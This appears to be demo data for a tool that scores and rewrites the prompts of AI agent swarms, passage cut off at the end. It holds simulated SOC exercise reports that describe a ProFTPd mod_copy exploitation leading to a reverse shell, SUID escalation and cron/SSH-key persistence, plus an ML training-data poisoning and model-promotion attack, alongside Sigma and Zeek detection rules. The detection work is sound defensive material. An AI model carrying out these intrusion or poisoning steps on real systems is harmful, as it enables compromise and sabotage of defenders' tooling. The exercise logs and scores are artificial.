| RECON/MONITOR | TELEMETRY-ANALYST | 8/10 | Detected port scan within 17 seconds via Zeek conn.log; rate anomaly flagged | No FTP command-level visibility noted as gap |
| INITIAL ACCESS/DETECT | INITIAL-ACCESS | 9/10 | Clean CVE-2015-3306 exploitation, SITE CPFR/CPTO used correctly, reverse shell established | None significant |
| INITIAL ACCESS/DETECT | DETECTION-ENGINEER | 4/10 | Noted FTP port connection in telemetry | Failed to detect SITE CPFR/CPTO commands — no Sigma rule for ProFTPd mod_copy exploitation; did not correlate FTP anomaly to reverse shell callback on port 4444 within 60 seconds |
| PERSISTENCE/INVESTIGATE | PERSIST | 8/10 | Root cron and SSH authorized_keys established; credentials harvested | |
| PERSISTENCE/INVESTIGATE | INCIDENT-COMMANDER | 6/10 | Correct NIST framework application | Under-escalated to P3 due to DETECTION-ENGINEER gap; exploitation was P2 HIGH |

### Aggregate Score: 6/10

### Weakest Agent: DETECTION-ENGINEER
Weakness Class: detection_gap
Root Cause: DETECTION-ENGINEER's prompt specifies Sysmon Event ID 3 for network connection monitoring but does not enumerate FTP command-level indicators. The ProFTPd mod_copy exploitation uses SITE CPFR and SITE CPTO commands — application-layer indicators not captured by Sysmon network events — causing the agent to score zero detection hits during the initial access phase.
Refinement Target: Agent should explicitly enumerate FTP SITE command sequences (SITE CPFR, SITE CPTO, SITE EXEC) as indicators of mod_copy exploitation, with corresponding Zeek ftp.log queries and a 60-second correlation window between FTP anomaly and reverse shell callback.

### ARBITER JUDGMENT: REFINE DETECTION-ENGINEER
</script>

<script type="text/plain" id="de-sculptor-red">
## SCULPTOR REFINEMENT REPORT

### Agent: DETECTION-ENGINEER
### Weakness Addressed: detection_gap

### Diagnosis
DETECTION-ENGINEER's prompt references Sysmon Event ID 3 (network connections) as the primary FTP indicator, but Sysmon Event ID 3 captures TCP connection establishment — not FTP application-layer commands. The SITE CPFR and SITE CPTO commands that drive ProFTPd mod_copy exploitation are invisible to a Sysmon-only detection posture. The prompt also lacks a reverse shell correlation heuristic: a reverse outbound connection within 60 seconds of an FTP anomaly is a near-certain exploitation indicator, but the current prompt has no such rule.

### Refinement Strategy
Add explicit FTP SITE command enumeration as T1190 indicators and add a Zeek ftp.log query template. Add a 60-second reverse shell correlation window rule. Tighten ATT&CK technique ID requirements in alert output.

### REFINED SYSTEM PROMPT
---BEGIN REFINED PROMPT---
You are DETECTION-ENGINEER, the Detection Engineer of blue-team-ops-v1. Your primary function is writing Sigma detection rules and correlating detection-feed.md events into coherent attack narratives. Detection-first: query community Sigma rules before authoring new ones.

CRITICAL DETECTION INDICATORS — FTP APPLICATION LAYER:
FTP SITE command exploitation (T1190 — ProFTPd mod_copy CVE-2015-3306):
- Indicators: FTP SITE CPFR and SITE CPTO commands in sequence from the same source IP
- Zeek ftp.log query: index=zeek sourcetype=ftp command IN ("SITE CPFR", "SITE CPTO") | stats count by src_ip, ftp_arg | where count >= 2
- Correlation rule: FTP SITE CPFR/CPTO observed → check for outbound TCP connection from target within 60 seconds → if present, confidence CONFIRMED RCE
- ATT&CK: T1190 (Exploit Public-Facing Application)

REVERSE SHELL CORRELATION WINDOW:
After any FTP anomaly or web application exploitation attempt:
- Query: index=zeek sourcetype=conn orig_ip=[target] dest_port IN (4444, 4445, 1234, 8080, 443) duration < 300 | where _time > ftp_anomaly_time - 60
- If outbound TCP to attacker IP within 60 seconds of FTP SITE command: escalate to CONFIRMED, confidence HIGH

STANDARD CORRELATION PATTERNS:
- Credential attacks: >= 5 failed auths against >= 3 accounts from 1 IP within 300s
- Post-failure auth success: failed auth followed by success from same IP within 10m = CONFIRMED
- Recon-to-exploit: port scan followed by targeted connection to vulnerable port within 30 minutes

ALERT OUTPUT FORMAT (mandatory):
Every alert entry in active-threats.md MUST include:
- ATT&CK technique ID (e.g., T1190) — required, not optional
- Specific evidence: log source, timestamp, indicator value
- Confidence: confirmed / suspicious / informational with rationale

Write the active-threats.md entry then ONE Sigma rule for the exploitation technique observed.
End with: THREAT CONFIRMED — ESCALATING TO INCIDENT-COMMANDER: [one sentence correlated attack summary]
---END REFINED PROMPT---

### CHANGE MANIFEST
- ADDED: FTP SITE CPFR/CPTO command sequences as explicit T1190 indicators (ProFTPd mod_copy CVE-2015-3306)
- ADDED: Zeek ftp.log query template: index=zeek sourcetype=ftp command IN (SITE CPFR, SITE CPTO) | stats count by src_ip, ftp_arg
- TIGHTENED: Reverse shell correlation window from "within the exercise window" to "within 60 seconds of FTP anomaly"
- CLARIFIED: ATT&CK technique ID is now required for every alert entry (previously optional)
</script>

<script type="text/plain" id="de-rerun-red">
## RERUN ANALYSIS

### Replaying exercise with refined DETECTION-ENGINEER...

**DETECTION-ENGINEER REVISED — INITIAL ACCESS/DETECT stage**
Applying FTP SITE command detection heuristic from refined prompt.

Zeek ftp.log query executed:
index=zeek sourcetype=ftp command IN ("SITE CPFR", "SITE CPTO") | stats count by src_ip, ftp_arg

RESULT: POSITIVE — 2 entries from 192.168.100.1 at 09:07:44 UTC:
  SITE CPFR /etc/passwd → ftp_arg: /etc/passwd
  SITE CPTO /var/www/html/mutillidae/backdoor.php → ftp_arg: /var/www/html/mutillidae/backdoor.php

Applying 60-second reverse shell correlation window:
index=zeek sourcetype=conn orig_ip=192.168.100.10 dest_port=4444 | where _time > 1745315264 - 60
RESULT: POSITIVE — outbound TCP 192.168.100.10:49822 → 192.168.100.1:4444 at 09:08:02 UTC (18 seconds after SITE CPTO)

### Threat-20260422-0908 (REVISED)
Confidence: CONFIRMED
ATT&CK Techniques: T1190 (Exploit Public-Facing Application — ProFTPd CVE-2015-3306)
Affected Hosts: 192.168.100.10
Narrative: Source 192.168.100.1 used FTP SITE CPFR/CPTO commands to trigger ProFTPd mod_copy (CVE-2015-3306), copying /etc/passwd to /var/www/html/mutillidae/backdoor.php. HTTP trigger confirmed. Reverse shell established to 192.168.100.1:4444 within 18 seconds. CONFIRMED RCE.
Recommended Response: escalate-to-commander — P2 HIGH

Outcome: PASS — FTP SITE command exploitation detected and correlated to reverse shell.

### Performance Delta
| Metric | Before | After | Delta |
|---|---|---|---|
| DETECTION-ENGINEER Initial Access stage | 4/10 | 8/10 | +4 |
| Reverse shell correlation | 0/10 | 8/10 | +8 |
| Aggregate Score | 6/10 | 8/10 | +2 |

### RERUN VERDICT: IMPROVED
The refined DETECTION-ENGINEER now correctly identifies ProFTPd mod_copy exploitation via Zeek ftp.log command-level visibility, and correlates the FTP anomaly to the subsequent reverse shell callback within the 60-second window. The root cause identified by ARBITER — missing application-layer FTP indicators — is directly addressed.

### What Changed
The agent now looks at FTP command logs (not just network connection logs) to spot the specific "SITE CPFR" and "SITE CPTO" commands that ProFTPd mod_copy exploitation uses. It also has a 60-second timer rule: if those FTP commands appear and then an outbound connection opens shortly after, it automatically flags this as a confirmed attack rather than waiting for more evidence. Every alert now requires an ATT&CK technique ID, making incident reports more structured and actionable.
</script>

<script type="text/plain" id="de-arbiter-blue">
## ARBITER SCORECARD

### Exercise Summary
Same red-vs-blue exercise as the red preset (ProFTPd CVE-2015-3306 mod_copy → SUID privilege escalation → cron persistence → PtH lateral). Scoring this run from a blue-team-improvement perspective: upstream telemetry gaps cascade into multiple downstream agents, so this scorecard prioritizes ingestion-layer findings over rule-authoring findings. The most expensive gap upstream is more valuable to fix than a moderate gap downstream.

### Stage Performance Breakdown
| Stage | Agent | Score | What Worked | What Failed |
|---|---|---|---|---|
| RECON/MONITOR | TELEMETRY-ANALYST | 5/10 | Detected Zeek port scan within 17 seconds; rate anomaly correctly flagged | No host-level Linux visibility — sysmon-linux not deployed on 192.168.100.10; Linux process events including SUID escalation invisible to ingestion layer |
| INITIAL ACCESS/DETECT | DETECTION-ENGINEER | 4/10 | Noted FTP port connection in detection-feed.md | Did not identify SITE CPFR/CPTO commands as exploitation indicator — depends on FTP application-layer log source TELEMETRY-ANALYST does not feed |
| PERSISTENCE/INVESTIGATE | INCIDENT-COMMANDER | 6/10 | Correct NIST framework application; passive containment defensible given evidence available | Held escalation due to upstream telemetry gap, not commander error |
| LATERAL/CONTAIN | INCIDENT-COMMANDER | 7/10 | Detected PtH via Event 4624 Type 3 correlation | Limited containment options without confirmed RCE evidence |
| OBJECTIVES/HUNT | THREAT-HUNTER | 8/10 | Found PrintSpoofer activity via hypothesis-driven hunt; HTTPS RFC1918 anomaly flagged | Found by hunt, not automated rule — ingestion gap forced hunt to compensate |

### Aggregate Score: 6/10

### Weakest Agent: TELEMETRY-ANALYST
Weakness Class: detection_gap
Root Cause: TELEMETRY-ANALYST's ingestion playbook enumerates Sysmon Event IDs for Windows (1, 3, 7, 8, 10, 11, 13, 15, 22) and Zeek for network telemetry, but treats Linux as network-only territory. sysmon-linux exists as an open-source port of Sysmon for Linux but isn't in the ingestion playbook. Result: SUID escalation, cron persistence creation, and the Linux process tree are all invisible to detection-feed.md, cascading into DETECTION-ENGINEER (no process events to author rules against) and THREAT-HUNTER (forced into hypothesis-driven hunts to recover signal that should be in the feed).
Refinement Target: Agent should add sysmon-linux as a first-class log source with Event IDs 1, 3, 11, and 13 from Linux hosts as explicit ingestion targets, and write a Linux host coverage check into the baseline establishment phase that gates telemetry-phase completion.

### ARBITER JUDGMENT: REFINE TELEMETRY-ANALYST
</script>

<script type="text/plain" id="de-sculptor-blue">
## SCULPTOR REFINEMENT REPORT

### Agent: TELEMETRY-ANALYST
### Weakness Addressed: detection_gap

### Diagnosis
TELEMETRY-ANALYST's prompt enumerates Windows Sysmon event IDs and Zeek log files but treats Linux as network-only — Zeek-monitored from outside, no host-level instrumentation. Linux hosts running services (ProFTPd, Apache, Tomcat) have no process-creation, file-modification, or SUID-transition signal in detection-feed.md. This is a single-platform ingestion blind spot, not a detection-rule problem; DETECTION-ENGINEER and THREAT-HUNTER are starved for Linux signal at the source.

### Refinement Strategy
Promote sysmon-linux to a first-class Linux log source with the same expressive parity as Windows Sysmon. Add a baseline-establishment checklist that enumerates Linux hosts and verifies sysmon-linux deployment before declaring telemetry phase complete. Add Linux process-creation and file-modification indicators equivalent to the existing Windows Event 1 / Event 11 logic.

### REFINED SYSTEM PROMPT
---BEGIN REFINED PROMPT---
You are TELEMETRY-ANALYST of blue-team-ops-v1. You own the monitoring input layer: log ingestion normalization, behavioral baseline establishment, and first-pass anomaly detection. Normalize all anomalies to detection-feed.md table format.

LOG SOURCES (cross-platform parity required):

Windows host telemetry — Sysmon (Event IDs 1, 3, 7, 8, 10, 11, 13, 15, 22), Windows Security Log (4624, 4625, 4648, 4688, 4698, 7045), PowerShell Event 4104.

Linux host telemetry — sysmon-linux (Event ID 1 process creation, Event ID 3 network connection, Event ID 11 file create, Event ID 13 file modify). Equivalent semantics to Windows Sysmon. Deploy via the sysmon-linux package; collect via Fluent Bit or rsyslog.

Network telemetry — Zeek conn.log/dns.log/http.log/ftp.log/ssl.log on all monitored segments; JA4 fingerprinting (replaces JA3) for TLS client identification; Suricata alerts.

BASELINE ESTABLISHMENT CHECKLIST (telemetry phase cannot complete until all four pass):
1. Windows host coverage: Sysmon installed on every Windows host in scope; Event IDs 1+3+10+13 collected.
2. Linux host coverage: sysmon-linux installed on every Linux host in scope; Event IDs 1+3+11 collected. Flag any Linux host without sysmon-linux as a coverage gap in detection-feed.md.
3. Network coverage: Zeek/Suricata monitoring all in-scope segments; ftp.log, http.log, dns.log enabled.
4. Timestamp normalization: all log sources emit ISO 8601 UTC; cross-source correlation depends on this.

LINUX SUID ESCALATION INDICATOR (sysmon-linux Event 1):
Process tree where ParentImage IN (/usr/bin/nmap, /usr/bin/find, /usr/bin/vim, /bin/less) AND Image IN (/bin/sh, /bin/bash) AND User=root → flag confidence:suspicious. Reference baseline: legitimate SUID transitions are rare and operationally identifiable (cron-driven). Note as host-level escalation indicator.

LINUX CRON PERSISTENCE INDICATOR (sysmon-linux Event 11):
File create or modify in /etc/cron.d/, /etc/cron.daily/, /var/spool/cron/* by a non-cron parent process → flag confidence:confirmed if outside change-management window.

ANOMALY OUTPUT (detection-feed.md table format):
| timestamp | source_host | event_class | confidence | technique | evidence |

Confidence tiers: informational / suspicious / confirmed. Anomalies require BOTH a baseline reference and a deviation magnitude.

End with: TELEMETRY PHASE COMPLETE — [N] anomalies written to detection-feed.md. COVERAGE GAPS: [list any hosts without configured ingestion, or "none"].
---END REFINED PROMPT---

### CHANGE MANIFEST
- ADDED: sysmon-linux as first-class Linux host telemetry source with Event IDs 1, 3, 11, 13 — closes platform parity gap with Windows Sysmon
- ADDED: Baseline-establishment checklist with explicit Linux host coverage gate; telemetry phase cannot complete with Linux gaps
- ADDED: Linux SUID escalation indicator (process tree pattern with sysmon-linux Event 1)
- ADDED: Linux cron persistence indicator (sysmon-linux Event 11 in /etc/cron.* outside change window)
- TIGHTENED: detection-feed.md output now requires explicit COVERAGE GAPS line — surfaces ingestion gaps to DETECTION-ENGINEER and THREAT-HUNTER instead of letting them discover gaps the hard way
</script>

<script type="text/plain" id="de-rerun-blue">
## RERUN ANALYSIS

### Replaying exercise with refined TELEMETRY-ANALYST...

**TELEMETRY-ANALYST REVISED — RECON/MONITOR stage**
Applying refined ingestion playbook. sysmon-linux deployed on 192.168.100.10 and .11.

Baseline establishment checklist:
[1] Windows host coverage — Sysmon on 192.168.100.12 → PASS (Event IDs 1+3+10+13 collecting)
[2] Linux host coverage — sysmon-linux on 192.168.100.10, .11 → DEPLOYED (was MISSING)
[3] Network coverage — Zeek + Suricata across 192.168.100.0/24 → PASS
[4] Timestamp normalization — all sources ISO 8601 UTC → PASS

detection-feed.md (revised — Linux host events now visible):

| 2026-04-22 09:00:18 UTC | 192.168.100.1 | network-connection | suspicious | T1046 | Zeek conn.log: nmap SYN scan, 1,247 SYN packets in 12s |
| 2026-04-22 09:01:22 UTC | 192.168.100.10 | network-connection | suspicious | T1046 | Full TCP scan: 65,535 port probes from 192.168.100.1 over 74s |
| 2026-04-22 09:08:03 UTC | 192.168.100.10 | network-connection | suspicious | T1190 | sysmon-linux Event 3: outbound 49822→192.168.100.1:4444 from www-data uid=33 (NEW) |
| 2026-04-22 09:10:17 UTC | 192.168.100.10 | process-tree | confirmed | T1548.001 | sysmon-linux Event 1: ParentImage=/usr/bin/nmap, Image=/bin/sh, User=root — SUID escalation (NEW) |
| 2026-04-22 09:11:00 UTC | 192.168.100.10 | file-modify | confirmed | T1053.003 | sysmon-linux Event 11: /etc/cron.d/sysupdate created by /bin/bash uid=0 outside change window (NEW) |
| 2026-04-22 09:11:30 UTC | 192.168.100.10 | file-modify | confirmed | T1098 | sysmon-linux Event 11: /root/.ssh/authorized_keys modified outside change window (NEW) |

TELEMETRY PHASE COMPLETE — 6 anomalies written to detection-feed.md. COVERAGE GAPS: none.

### Performance Delta
| Metric | Before | After | Delta |
|---|---|---|---|
| Linux host events captured | 0 | 4 | +4 |
| TELEMETRY-ANALYST stage score | 5/10 | 9/10 | +4 |
| DETECTION-ENGINEER stage score (cascading benefit) | 4/10 | 7/10 | +3 |
| INCIDENT-COMMANDER initial-access escalation | P3 | P2 | upgraded |
| Aggregate Score | 6/10 | 8/10 | +2 |

### RERUN VERDICT: IMPROVED
The refined TELEMETRY-ANALYST closed the Linux host-level visibility gap. Four anomalies that were invisible to the un-refined agent — outbound reverse-shell connection, SUID escalation via nmap, root cron persistence creation, and SSH authorized_keys persistence — are now in detection-feed.md with sysmon-linux as the source. DETECTION-ENGINEER inherits the upstream improvement: with confirmed-tier process and file events available, Sigma rule authorship has higher-signal input and the INCIDENT-COMMANDER can escalate from P3 to P2 on confirmed RCE evidence rather than holding for confirmation.

### What Changed
The Linux hosts in the exercise (192.168.100.10 Ubuntu 14.04, 192.168.100.11 Ubuntu 20.04) now run sysmon-linux, an open-source port of Sysmon to Linux. Process creation, network connections, file modifications, and authentication events on Linux hosts now show up in the SIEM the same way Windows events do. The agent also has a new mandatory checklist that won't let the telemetry phase complete with Linux hosts uninstrumented — preventing this gap from recurring on future exercises. Downstream effect: the SUID escalation (nmap → root shell), the root cron persistence, and the SSH key persistence are all visible to the rest of the SOC pipeline rather than discoverable only by post-exercise hunt.
</script>

<script type="text/plain" id="de-arbiter-phantom">
## ARBITER SCORECARD

### Exercise Summary
OPERATION PHANTOM FEED — adversarial ML supply-chain attack against an MLOps cluster (MLflow + JupyterHub + Redis + production SIEM enrichment model). Red team poisoned the alert-enrichment training data via Redis queue injection, retrained, promoted the poisoned model to Production, then exfiltrated under SIEM blind. Blue team detected JupyterHub anomalous login but missed the MLflow Production-promotion event entirely; SIEM alert volume collapsed (the poisoning's intended effect) without triggering an MLOps-specific alert.

### Stage Performance Breakdown
| Stage | Agent | Score | What Worked | What Failed |
|---|---|---|---|---|
| RECON/MONITOR | TELEMETRY-ANALYST | 6/10 | Captured JupyterHub login flood; flagged token reuse from external IP | No MLflow API endpoint instrumentation — model-version-get and registered-model events absent from detection-feed.md |
| INITIAL ACCESS/DETECT | DETECTION-ENGINEER | 5/10 | Sigma rule for JupyterHub auth anomaly fired correctly | No Sigma rule for MLflow Production-stage promotion outside change window |
| DATA POISONING/INVESTIGATE | INCIDENT-COMMANDER | 4/10 | Standard P3 declaration on JupyterHub event | Did not investigate Redis queue activity; treated as unrelated |
| MODEL DEPLOYMENT/CONTAIN | INCIDENT-COMMANDER | 3/10 | None — production model promotion went undetected | No alert: containment never triggered; poisoned model reached Production unimpeded |
| OBJECTIVES/HUNT | THREAT-HUNTER | 6/10 | Post-exercise hunt found the poisoning sequence retroactively (8 hr latency) | Hunt-driven detection means real-world exfiltration completed before defenders arrived |

### Aggregate Score: 5/10

### Weakest Agent: DETECTION-ENGINEER
Weakness Class: detection_gap
Root Cause: DETECTION-ENGINEER's prompt enumerates standard correlation patterns (credential attacks, port scans, post-failure auth) but has no awareness of MLOps-specific attack surface. The MLflow Tracking API publishes model lifecycle events (transition-model-version-stage, set-registered-model-tag, log-model) that are the highest-fidelity indicators of model-tampering attacks. None of these endpoints appeared in the detection ruleset; the agent treated MLflow as a generic web service rather than as a high-value control plane that requires its own detection regime.
Refinement Target: Agent should add MLflow Tracking API event monitoring (specifically model-version stage transitions to Production, registered-model tag changes, and log-model uploads from non-CI source identities) as a first-class detection class with explicit Sigma rule patterns. Also add Redis command-monitoring for queue injection patterns (LPUSH/RPUSH against ML training queues from non-pipeline source IPs).

### ARBITER JUDGMENT: REFINE DETECTION-ENGINEER
</script>

<script type="text/plain" id="de-sculptor-phantom">
## SCULPTOR REFINEMENT REPORT

### Agent: DETECTION-ENGINEER
### Weakness Addressed: detection_gap

### Diagnosis
DETECTION-ENGINEER's correlation patterns target the conventional attack surface (credentials, web exploitation, lateral movement) but leave the MLOps control plane invisible. Model-promotion events, registered-model tag mutations, and Redis training-queue activity are the actual signals for this class of attack — and none of them are in the agent's awareness. The agent applied a generic web-service detection model to MLflow when MLflow has its own well-defined event taxonomy (the MLflow Tracking API).

### Refinement Strategy
Add an MLOps detection class with three explicit indicator patterns: (1) model-version stage transition to Production from non-CI source identity, (2) registered-model tag mutations outside change windows, (3) Redis LPUSH/RPUSH against ML training queues from non-pipeline source IPs. Include Sigma rule templates for each. Tighten the agent's framing so MLOps is treated as a control plane with its own detection regime, not as generic web services.

### REFINED SYSTEM PROMPT
---BEGIN REFINED PROMPT---
You are DETECTION-ENGINEER, the Detection Engineer of blue-team-ops-v1. Your primary function is writing Sigma detection rules and correlating detection-feed.md events into coherent attack narratives. Detection-first: query community Sigma rules before authoring new ones.

DETECTION CLASSES (all three required):

1. CONVENTIONAL HOST/NETWORK CORRELATION — Existing patterns:
   - Credential attacks: password spray = ≥5 failed auths against ≥3 accounts from 1 IP within 300s
   - Post-failure auth success: failed auth followed by success from same IP within 10m → CONFIRMED
   - Recon-to-exploit: port scan → targeted vulnerable-port connection within 30 minutes

2. APPLICATION-LAYER EXPLOITATION — Indicator patterns:
   - FTP SITE CPFR/CPTO commands → cross-correlate with outbound TCP connection within 60s (T1190)
   - PowerShell encoded command (-enc with ≥50-char base64) regardless of binary name (invariant indicator)
   - LSASS access from non-whitelisted SourceImage (T1003.001)

3. MLOPS CONTROL PLANE — MLflow Tracking API + Redis training queue (NEW):
   - Model-version stage transition to "Production" from non-CI/CD identity → CONFIRMED model tampering
     Sigma indicator: api_endpoint=POST /api/2.0/mlflow/model-versions/transition-stage AND user_agent NOT IN [pipeline_user_agents] AND payload.stage="Production"
   - Registered-model tag mutation outside change-management window → SUSPICIOUS
     Sigma indicator: api_endpoint=POST /api/2.0/mlflow/registered-models/set-tag AND time NOT IN change_window
   - Redis LPUSH/RPUSH against ML-training queues from non-pipeline source IP → SUSPICIOUS escalating to CONFIRMED on subsequent log-model upload
     Sigma indicator: redis_command IN (LPUSH, RPUSH) AND key|matches "training_*|enrichment_*|model_*" AND source_ip NOT IN pipeline_subnet
   - Mass model-version-get queries from anomalous source → RECON indicator
     Sigma indicator: api_endpoint=GET /api/2.0/mlflow/model-versions/get-latest-versions AND request_count > 10/min from single source

ALERT OUTPUT FORMAT (mandatory):
Every active-threats.md entry MUST include:
- ATT&CK technique ID (e.g., T1190) AND/OR ATLAS technique ID (e.g., AML.T0018 ML Model Tampering) — required, not optional
- Specific evidence: log source, timestamp, indicator value
- Confidence: confirmed / suspicious / informational with rationale
- Detection class (CONVENTIONAL / APPLICATION / MLOPS)

Write the active-threats.md entry then ONE Sigma rule for the technique observed.

End with: THREAT CONFIRMED — ESCALATING TO INCIDENT-COMMANDER: [one sentence correlated attack summary including detection class].
---END REFINED PROMPT---

### CHANGE MANIFEST
- ADDED: MLOPS CONTROL PLANE as a first-class detection class — three explicit Sigma indicator patterns (model-version Production transition, registered-model tag mutation, Redis training-queue injection)
- ADDED: ATLAS technique ID alongside ATT&CK (AML.T0018 ML Model Tampering, AML.T0020 Poison Training Data) in the alert output requirement
- ADDED: MLflow mass-query recon indicator (model-versions/get-latest-versions volume threshold)
- TIGHTENED: Detection class field is now mandatory in active-threats.md entries — surfaces the MLOps gap explicitly when no MLOps rule fires
- CLARIFIED: MLflow is a control plane with its own detection regime, not a generic web service
</script>

<script type="text/plain" id="de-rerun-phantom">
## RERUN ANALYSIS

### Replaying OPERATION PHANTOM FEED with refined DETECTION-ENGINEER...

**DETECTION-ENGINEER REVISED — DATA POISONING/INVESTIGATE stage**
Applying MLOPS CONTROL PLANE detection class.

Redis command monitoring query executed:
api_endpoint=redis_log redis_command IN (LPUSH, RPUSH) key|matches "training_*|enrichment_*" source_ip NOT IN pipeline_subnet

RESULT: POSITIVE — 4 entries from 192.168.200.50 (JupyterHub-internal-but-non-pipeline) at 14:23:14-14:23:18 UTC:
  LPUSH training_alert_enrichment {"label":"benign","features":[...]} ×4

→ confidence:SUSPICIOUS, escalating on log-model upload check.

**DETECTION-ENGINEER REVISED — MODEL DEPLOYMENT/CONTAIN stage**
Applying MLflow Production-stage transition rule:
api_endpoint=POST /api/2.0/mlflow/model-versions/transition-stage user_agent NOT IN [airflow-pipeline-runner, jenkins-mlops-build] payload.stage="Production"

RESULT: POSITIVE at 14:31:42 UTC — siem-alert-enrichment-model v47 transition to Production from user_agent="python-requests/2.31.0" (manual, not pipeline).

### Threat-PHANTOM-20260427-1431 (REVISED)
Confidence: CONFIRMED
ATT&CK / ATLAS Techniques: T1199 (Trusted Relationship), AML.T0018 (ML Model Tampering), AML.T0020 (Poison Training Data)
Detection Class: MLOPS
Affected Resource: mlflow://siem-alert-enrichment-model v47 (Production)
Narrative: Source identity executed Redis LPUSH against training_alert_enrichment queue (non-pipeline IP, non-pipeline user agent), then promoted the resulting model version to Production via MLflow Tracking API outside change window. The combination — training-queue injection followed by Production promotion from a non-CI identity — is the canonical model-tampering signature.
Recommended Response: emergency containment — rollback model version to last-known-good, isolate JupyterHub source identity, audit all MLflow model versions deployed in the past 7 days.

Outcome: PASS — model tampering detected within 4 minutes of Production promotion. Containment can fire before the poisoned model influences SIEM enrichment for >5 minutes of operational time.

### Performance Delta
| Metric | Before | After | Delta |
|---|---|---|---|
| MLflow API events captured | 0 | 12 | +12 |
| DETECTION-ENGINEER MODEL DEPLOYMENT stage | 5/10 | 9/10 | +4 |
| INCIDENT-COMMANDER MODEL DEPLOYMENT stage (cascading) | 3/10 | 8/10 | +5 |
| Detection latency on Production promotion | undetected (8hr post-hoc) | 4 minutes | -7h 56m |
| Aggregate Score | 5/10 | 8/10 | +3 |

### RERUN VERDICT: IMPROVED
The refined DETECTION-ENGINEER closed the MLOps control plane visibility gap that defined the failure mode of the original PHANTOM FEED exercise. Model tampering is now detected within minutes of the Production promotion rather than after the poisoned model has had hours to bias SIEM enrichment. INCIDENT-COMMANDER inherits the upstream improvement: containment can fire on confirmed evidence (a Production-stage transition outside change window from a non-pipeline identity is unambiguous) rather than on hypothesis-driven hunt results.

### What Changed
The agent now treats the MLOps stack — MLflow's Tracking API and the Redis queue feeding the training pipeline — as a control plane with its own detection regime, distinct from generic web services. It has Sigma rules for three model-tampering indicator patterns: (1) Production-stage transitions from non-CI identities, (2) registered-model tag mutations outside change windows, and (3) Redis training-queue injections from non-pipeline IPs. Alert entries are now required to carry a Detection Class field, which surfaces MLOps coverage gaps explicitly in incident reports — preventing a recurrence where defenders mistake "no alerts" for "no attack" when the attacker has poisoned the alerting model itself.
</script>

<script type="text/plain" id="de-custom-brief">A legal document review swarm that assists law firms in reviewing SaaS vendor contracts. The swarm extracts clauses, identifies legal risks, and detects conflicts between contract sections. It processes agreements up to 50 pages and produces structured review reports for attorney sign-off.</script>
<script type="text/plain" id="de-custom-a1-name">EXTRACTOR</script>
<script type="text/plain" id="de-custom-a1-prompt">You are EXTRACTOR, the Contract Clause Extraction Specialist. You read SaaS vendor contracts and extract all material clauses into a structured clause registry. For each clause: assign a clause ID, state the section reference, summarize the obligation in one sentence, identify the party bearing the obligation, and flag if the clause is non-standard. Categories: liability, indemnification, data rights, SLA, termination, IP ownership, governing law, audit rights, confidentiality. Output as a structured table followed by clause-by-clause entries. Pass the registry to REVIEWER.</script>
<script type="text/plain" id="de-custom-a2-name">REVIEWER</script>
<script type="text/plain" id="de-custom-a2-prompt">You are REVIEWER, the Legal Risk Analyst. You receive EXTRACTOR's clause registry and assess each clause for legal risk. For each clause: assign a risk score (HIGH/MED/LOW), identify the specific risk (e.g., uncapped liability, perpetual license grant, one-sided termination), cite the relevant standard (e.g., ABA Model Rules, GDPR Art. 28 for data processing). Output a risk register ordered by severity. Flag clauses that require negotiation. Pass the risk register to CONFLICT-RESOLVER.</script>
<script type="text/plain" id="de-custom-a3-name">CONFLICT-RESOLVER</script>
<script type="text/plain" id="de-custom-a3-prompt">You are CONFLICT-RESOLVER, the Contract Conflict Detector. You receive EXTRACTOR's clause registry and REVIEWER's risk register and identify conflicts between sections. A conflict is where two clauses create incompatible obligations or where one clause modifies another without explicit cross-reference. Output a conflict report: conflict ID, sections in conflict, nature of conflict, recommended resolution. If no conflicts found, state "No conflicts detected."</script>
<script type="text/plain" id="de-challenger-custom">
## CHALLENGER DESIGN

### Swarm Domain: Legal document review — SaaS vendor contracts
### Challenge: DATA RIGHTS CONFLICT

### Challenge Scenario
A 38-page SaaS Master Services Agreement between a law firm client (Purchaser) and a cloud vendor (Provider) contains a data rights clause in Section 3.2 granting the Provider a "non-exclusive, royalty-free license to use Purchaser Data to improve Provider's services and train machine learning models." Section 11.4 contains a confidentiality clause stating "Provider shall not use Purchaser Data for any purpose other than providing the contracted services." These two sections are in direct conflict — Section 3.2 grants a broad ML training license while Section 11.4 restricts use to service delivery only. CONFLICT-RESOLVER must identify this conflict.

### Synthetic Exercise Transcript

**EXTRACTOR — Clause extraction**
Clause registry extracted: 47 clauses across 12 categories. Section 3.2 flagged as non-standard: "royalty-free license to use Purchaser Data to improve Provider's services and train machine learning models" — non-standard ML training grant. Section 11.4: "Provider shall not use Purchaser Data for any purpose other than providing the contracted services." Registry passed to REVIEWER.
Outcome: PASS — complete extraction, both conflicting clauses captured.

**REVIEWER — Risk assessment**
Section 3.2 risk: HIGH — broad ML training license could expose client confidential data; GDPR Art. 28 compliance risk if Purchaser Data includes EU personal data. Section 11.4 risk: LOW — standard confidentiality provision. Risk register completed and passed to CONFLICT-RESOLVER.
Outcome: PASS — Section 3.2 correctly flagged HIGH risk.

**CONFLICT-RESOLVER — Conflict detection**
Reviewing clause registry for conflicts...
No conflicts detected between liability sections (Sections 8 and 9 are consistent). No conflicts detected between termination provisions (Sections 12 and 15 are consistent). SLA remedies in Section 6 are consistent with Section 14 dispute resolution.
CONFLICT REPORT: No conflicts detected.
Outcome: FAIL — CONFLICT-RESOLVER failed to identify the Section 3.2 vs. Section 11.4 data rights conflict despite both clauses appearing in EXTRACTOR's registry.

### Scoring Rubric
| Criterion | Weight | What earns full marks |
|---|---|---|
| Clause extraction completeness | 3/10 | All material clauses extracted with correct categorization |
| Risk identification accuracy | 3/10 | HIGH-risk clauses correctly flagged with specific legal standard |
| Conflict detection | 4/10 | Section 3.2 vs. 11.4 conflict identified with resolution recommendation |
Total: 10 points

### Likely Weakest Agent: CONFLICT-RESOLVER
Predicted weakness: Prompt instructs agent to check for conflicts but does not specify cross-referencing data rights clauses against confidentiality provisions — the agent lacks a systematic cross-check heuristic for this conflict category.
</script>
<script type="text/plain" id="de-arbiter-custom">
## ARBITER SCORECARD

### Exercise Summary
A SaaS vendor contract containing a direct conflict between a data rights clause (Section 3.2 granting ML training license) and a confidentiality clause (Section 11.4 restricting use to service delivery) was submitted for review. EXTRACTOR and REVIEWER performed correctly, but CONFLICT-RESOLVER failed to identify the Section 3.2 vs. 11.4 conflict despite both clauses being present in the registry.

### Stage Performance Breakdown
| Stage | Agent | Score | What Worked | What Failed |
|---|---|---|---|---|
| Extraction | EXTRACTOR | 8/10 | 47 clauses extracted; Section 3.2 correctly flagged non-standard | Minor categorization gap |
